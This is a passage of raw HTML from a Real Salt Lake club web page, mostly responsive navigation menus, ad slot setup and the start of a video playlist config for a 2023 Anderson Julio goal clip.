              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/rsl-en-espanol/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Espa&#xF1;ol&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Espa&#xF1;ol</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/en/real-salt-lake/t-14230315&#x2B;z-9233892-1961845688?ab=%7Bwt-static_graphic%7D%7Bpt-home%7D%7Bal-teamlinks%7D%7Bct-Real_Salt_Lake%7D"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/schedule/#competition=all&amp;date=2026-02-19"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link active"  href="/video/latest/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Video</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/utahroyals/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Utah Royals&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Utah Royals</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://americafirstfield.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;America First Field&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">America First Field</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/monarchs/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Monarchs&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Real Monarchs</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/academy/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;RSL Academy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">RSL Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/youth/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Youth</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/rsl-en-espanol/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Espa&#xF1;ol&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Espa&#xF1;ol</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/en/real-salt-lake/t-14230315&#x2B;z-9233892-1961845688?ab=%7Bwt-static_graphic%7D%7Bpt-home%7D%7Bal-teamlinks%7D%7Bct-Real_Salt_Lake%7D"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/schedule/#competition=all&amp;date=2026-02-19"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar sticky">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link active"  href="/video/latest/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Video&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Video</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/utahroyals/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Utah Royals&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Utah Royals</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://americafirstfield.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;America First Field&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">America First Field</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/monarchs/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Monarchs&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Real Monarchs</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/academy/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;RSL Academy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">RSL Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/youth/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Youth</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.rsl.com/rsl-en-espanol/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Espa&#xF1;ol&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Espa&#xF1;ol</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
                  <ul class="mls-o-navigation__sticky-list">
                        <li class="mls-o-navigation__sticky-item">
                          



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/en/real-salt-lake/t-14230315&#x2B;z-9233892-1961845688?ab=%7Bwt-static_graphic%7D%7Bpt-home%7D%7Bal-teamlinks%7D%7Bct-Real_Salt_Lake%7D"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> <span class="fa-icon-svg fa-icon-svg--x-small oc-o-icon--club oc-o-icon--open-link"><svg class="fa-icon-svg fa-icon-svg--open-link" viewBox="0 0 15 15"><use xlink:href='#open-link'></use></svg></span>
    </a>

                        </li>
                  </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>



  <main role="main" id="main-content" class="first-row-parent" data-bucket-name="main-content" tabindex="-1"
    aria-label="Page main content">
    

<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6330940124112&quot;,&#xA;      &quot;description&quot;: &quot;Anderson Julio Goal: July 8, 2023&quot;,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6330940124112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;69b096f4-2c35-46bb-9b32-266f97b55fa7&quot;,&#xA;      &quot;_entityId&quot;: &quot;e73a50e1-02bd-434e-b7a9-00e27820e72f&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/brightcovevideos/anderson-julio-goal-july-8-2023&quot;,&#xA;      &quot;slug&quot;: &quot;anderson-julio-goal-july-8-2023&quot;,&#xA;      &quot;title&quot;: &quot;Anderson Julio Goal: July 8, 2023&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.rsl.com/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          